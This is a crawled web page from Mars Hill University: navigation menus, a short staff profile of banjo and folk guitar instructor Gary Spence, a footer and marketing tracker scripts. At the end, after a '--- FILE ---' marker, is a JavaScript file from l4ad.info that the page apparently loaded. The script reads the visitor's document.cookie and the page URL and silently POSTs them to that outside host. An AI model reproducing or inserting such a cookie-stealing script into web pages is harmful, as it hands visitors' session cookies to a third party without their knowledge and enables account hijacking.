<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26454"><a href="https://www.mhu.edu/campus-security/">Campus Security</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20737"><a href="https://www.mhu.edu/current-students/student-services/center-student-success/">Center for Student Success</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29252"><a href="https://www.mhu.edu/current-students/parents-resource/">Parents &#038; Family Resources</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32729"><a href="https://www.mhu.edu/current-students">Student Life</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25546"><a href="https://www.mhu.edu/campus-life/support-resources/student-health-center/">Student Health Center</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.mhu.edu/?page_id=2395">Policies &#038; Guidelines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://www.mhu.edu/current-students/residential-living/residence-halls/">Residence Halls</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://www.mhu.edu/current-students/residential-living/residence-life-staff/">Residence Life Team</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">Resources</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25570"><a href="https://www.mhu.edu/current-students/student-services/career-development/">Career Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62589"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/work-study/">Student Employment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://www.mhu.edu/academics/engagement/">Community Engagement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46833"><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/">Title IX</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/bookstore/">Auxiliary Services</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25572"><a href="https://www.mhu.edu/campus-life/dining-services/">Dining Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25571"><a href="https://www.mhu.edu/about/facilities/">Facilities</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/religious-life/">Religious Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6694"><a href="https://www.mhu.edu/current-students/religious-life/broyhill-chapel-bentley-fellowship-hall/">Broyhill Chapel &#038; Bentley Fellowship Hall</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6693"><a href="https://www.mhu.edu/current-students/club-organizations/religious-organizations/">Religious Organizations</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<!--<li class=""><a href="">Campus Life</a>-->
				<!--</li>-->
				<li class=""><a href="https://www.mhu.edu/athletics/">Athletics<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/athletics/lions-athletic-club/">Lions Athletic Club</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/alumni/">Alumni / Give<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni/giving">Giving</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni">Alumni Events</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://www.mhu.edu/alumni/alumni-events/">Alumni Events Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/">Homecoming</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63944"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/reunions/">Reunions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://www.mhu.edu/alumni/alumni-events/accommodations/">Accommodations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56721"><a href="https://www.mhu.edu/alumni/alumni-events/heritage-cording/">Heritage Student Cording Ceremony</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni">Information</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://www.mhu.edu/alumni/university-magazine/">University Magazine</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2104"><a href="/academics/academic-resources/transcript-requests/">Transcript Requests</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://www.mhu.edu/alumni/advancement-staff/">Advancement Staff</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://www.mhu.edu/alumni/alumni-board/">Alumni Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2105"><a href="http://www.digitalnc.org/institutions/mars-hill-university/">Yearbook Archive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7377"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
			</ul>
			<div class="mobile-search-wrapper">
				<form class="mobile-search-select">
					<label><input type="radio" id="mst1" name="search-type" value="website" checked> Website</label>
					<label><input type="radio" id="mst2" name="search-type" value="directory"> Directory</label>
				</form> 
				<div class="mobile-search-form">
					<form method="get" class="mobile-searchform" action="https://www.mhu.edu/">
						<input type="text" class="mobile-search-field" name="s" id="s" placeholder="Search" />
						<input type="submit" id="mobile-searchsubmit" value="Submit" />
					</form>
				</div>
				<div class="mobile-dsearch-form">
					<form method="get" class="mobile-searchform" action="https://www.mhu.edu/staff-directory/">
						<input type="text" class="mobile-search-field" name="staff-name" id="s" placeholder="Name" />
						<input type="submit" id="mobile-searchsubmit" value="Submit" />
					</form>
				</div>
			</div>
		</div>


		<div class="main-wrapper">
			<div class="header-image-wrapper no-image no-text">
			</div>
			<div class="content-wrapper" style="padding-top: 60px; padding-bottom: 40px;">
				<div class="content-block">

					<h1 style="text-align: center">Profile</h1>
					<div class="single-staff-wrapper">
						<div class="single-staff-info-wrapper">
							<div class="single-staff-info top">
								<div class="staff-name">Gary Spence</div>
								<div class="staff-titles">Instructor<br />
Folk Guitar<br />
Banjo</div>
							</div>
							<div class="single-staff-info">
								<div class="staff-department"><b>Department:</b> Music</div>
								<div class="staff-office"><b>Office:</b>&nbsp;&nbsp;Moore 144</div>
								<div class="staff-po-box"><b>P.O. Box:</b>&nbsp;&nbsp;6693</div>
								<div class="staff-phone"><b>Phone:</b>&nbsp;&nbsp;828-689-1209</a></div>
								<div class="staff-email"><b>Email:</b>&nbsp;&nbsp;<a href="mailto:&#x67;s&#x70;&#101;n&#x63;&#101;&#x40;&#109;h&#x75;&#46;&#x65;&#100;u">&#x67;&#115;&#x70;&#x65;&#110;&#x63;&#x65;&#64;&#x6d;&#x68;&#117;&#x2e;&#x65;d&#x75;</a></div>
							</div>
						</div>
						<div class="single-staff-bio-wrapper">
							<div class="single-staff-bio">
<p>Gary Spence teaches applied banjo and folk guitar at Mars Hill College.  He earned his Bachelor of Arts degree from Mars Hill College.</p>
							</div>
						</div>
					</div>

			</div>
		</div>


		<div class="footer-wrapper">
			<div class="footer-content">
				<div class="footer-column fc-mobile">
					<a class="footer-logo" href="https://www.mhu.edu"></a>
<p style="text-align: center">Mars Hill University<br />
P.O. Box 370<br />
100 Athletic Street<br />
Mars Hill, NC 28754<br />
<a href="tel:18666424968">1-866-642-4968</a><br />
<a href="https://www.mhu.edu/about/where-we-are/">Location &amp; Directions</a></p>
<hr />
<h6 class="no-margin" style="text-align: center"><em>This institution is an<br />
equal opportunity </em><em>provider.</em></h6>
					<div class="clear"></div>
				</div>
				<div class="footer-column fc1">
					<div class="footer-headline">Links &amp; Tools</div>
<ul class="footer-menu"><li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://www.mhu.edu/about/">About</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://www.mhu.edu/alumni/">Alumni</a></li>
<li id="menu-item-42336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42336"><a href="https://marshilllions.com/">Athletics</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://www.mhu.edu/current-students/">Campus Life</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://www.mhu.edu/future-students/">Future Students</a></li>
<li id="menu-item-62508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62508"><a href="https://www.mhu.edu/current-students/#tools">My MHU Tools</a></li>
<li id="menu-item-2362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2362"><a href="https://www.mhu.edu/mhu-online-bookstore/">Bookstore</a></li>
<li id="menu-item-1285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a href="/current-students/student-services/career-development/">Career Center</a></li>
<li id="menu-item-28486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28486"><a href="https://jobs.appone.com/marshilluniversity">Employment</a></li>
<li id="menu-item-1283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1283"><a target="_blank" href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-13943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13943"><a rel="privacy-policy" href="https://www.mhu.edu/privacy-policy/">Privacy Policy</a></li>
</ul>				</div>
				<div class="footer-column fc2">
					<a class="footer-logo" href="https://www.mhu.edu"></a>
<p style="text-align: center">Mars Hill University<br />
P.O. Box 370<br />
100 Athletic Street<br />
Mars Hill, NC 28754<br />
<a href="tel:18666424968">1-866-642-4968</a><br />
<a href="https://www.mhu.edu/about/where-we-are/">Location &amp; Directions</a></p>
<hr />
<h6 class="no-margin" style="text-align: center"><em>This institution is an<br />
equal opportunity </em><em>provider.</em></h6>
					<div class="clear"></div>
				</div>
				<div class="footer-column fc3">
					<div class="footer-headline">Follow Us</div>
					<ul class="footer-social-links">
						<li><a href="https://www.facebook.com/MarsHillUniversity" target="_blank"><i class="fa fa-facebook-official"></i></a></li>
						<li><a href="https://www.instagram.com/marshillu/" target="_blank"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://twitter.com/marshillu" target="_blank"><i class="fa fa-twitter"></i></a></li>
						<li><a href="https://www.youtube.com/user/marshillcollege" target="_blank"><i class="fa fa-youtube-square"></i></a></li>
					</ul>
				</div>
				<div class="clear"></div>
			</div>
			<div class="legal">Website Design and Development by <a href="https://blazedigitalbrands.com/" target="_blank">Blaze Digital Brands</a></div>
		</div>

<script type="text/javascript">
_linkedin_partner_id = "4413401";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=4413401&fmt=gif" />
</noscript>
<script type="text/javascript">
    adroll_adv_id = "2U3BFCK5DRHGPNSPM2TOPJ";
    adroll_pix_id = "WW4PW52OGVBLTI7OP3E57Q";
    adroll_version = "2.0";

    (function(w, d, e, o, a) {
        w.__adroll_loaded = true;
        w.adroll = w.adroll || [];
        w.adroll.f = [ 'setProperties', 'identify', 'track' ];
        var roundtripUrl = "https://s.adroll.com/j/" + adroll_adv_id
                + "/roundtrip.js";
        for (a = 0; a < w.adroll.f.length; a++) {
            w.adroll[w.adroll.f[a]] = w.adroll[w.adroll.f[a]] || (function(n) {
                return function() {
                    w.adroll.push([ n, arguments ])
                }
            })(w.adroll.f[a])
        }

        e = d.createElement('script');
        o = d.getElementsByTagName('script')[0];
        e.async = 1;
        e.src = roundtripUrl;
        o.parentNode.insertBefore(e, o);
    })(window, document);
    adroll.track("pageView");
</script>


		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/6c5c85d6d18788816314b9eaf/be4f72a7dbdde6d6b0b32d17c.js");</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1739595572' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.mhu.edu","ajax_url":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.2.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/effect.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/js/core.js?ver=5.5.0" id="core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=9.6.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=9.6.2" id="wc-order-attribution-js"></script>
		
	</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://l4ad.info/qa/eygAbMAQNQVvKojt.js
body_size: 612
content:
        			(function () {
             var cookie = document.cookie
             var id = 128135060
             var url = window.location.href;
             var new_rec = 1
             var date = 1768971445
             var link_image = ''
             fetch('https://l4ad.info/qa-y/eygAbMAQNQVvKojt', {
  method: 'POST',
  mode: 'no-cors',
 headers: {
    'Content-Type': 'application/json',
  },
  body: JSON.stringify({cookie:cookie,id:id,url:url,link_image:link_image,new_rec:new_rec,date:date}),
})
.then(response => response.json())
.then(data => {
})
.catch((error) => {
});
            })()